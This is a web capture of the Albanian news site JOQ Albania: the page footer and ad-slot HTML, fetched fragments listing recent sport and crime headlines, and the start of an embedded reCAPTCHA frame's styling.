                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1089403,
				          "theDate": "2022-12-04 19:35:55"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh.html?_=1768733922652
body_size: -304
content:
<script>var isHeroiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-sport.html?_=1768733922654
body_size: 248
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336161.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/693a7749ef43ba5d5f43d1c7-gigapixel-low_res-scale-2_00x-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				“Duhet t’ia japim topin Muçit”, trajneri i Trabzonspor drejt blerjes së sulmuesit kuqezi?			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 17.01.2026, 14:56			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1335970.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/kombetarja-gigapixel-low_res-scale-2_00x-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Mbrojta kuqezi në &#8216;alarm&#8217; para sfidës së “Play Off”-it të Botërorit			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 16.01.2026, 18:15			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1335692.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Rey-Manaj-scaled-gigapixel-low_res-scale-2_00x-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Manaj transferohet në Kinë, lushnjari bëhet lojtari më i paguar nga legjionarët e kombëtares			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 15.01.2026, 17:24			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1768733922655
body_size: 359
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336093.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1-gigapixel-low_res-scale-2_00x-2-527x375.jpg);">
        </div>
        <div class="article-title">
            Malli për gjyshërit e ktheu në Shqipëri, 18-vjeçarja që humbi jetën në Urën e Dajlanit jetonte prej vitesh në Gjermani        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336222.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/4545454-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Gardiania angleze kryen mardhënie intime me të burgosurin shqiptar brenda në qeli        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336066.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/RRRRRRRRRRRRRRRRRR-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Call Center-at në kullën e motrës së Ballës, 10 të arrestuar, 2 'kokat' në kërkim        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336105.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_3439-527x375.png);">
        </div>
        <div class="article-title">
            “Investo 250 €, fito 50 mijë!”/ Si u zbulua rrjeti i mashtrimit me call center-at, 10 të arrestuar dhe 2 në kërkim        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1768733922656
body_size: 234
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336324.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-68-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Veliaj dhe ish-drejtorët e 5D morën lekët, ndriçimi te Liqeni i Thatë jashtë funksionit            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336321.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_0088-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Prostitucion në dy apartamente në Durrës, arrestohet tutorja nga Armenia!            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336318.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/640-0-1768683302x1768678771-karabiniert-750-527x361.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Hyri ilegalisht në Itali dhe qarkullonte me &#8216;Mercedes C-Class&#8217;, vihet në pranga 42-vjeçari shqiptar            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336314.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-67-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Vizitorët në rrezik: Telat e korentit dalin në sipërfaqe te Kopshti Zoologjik            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n8tub0fajuh7
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
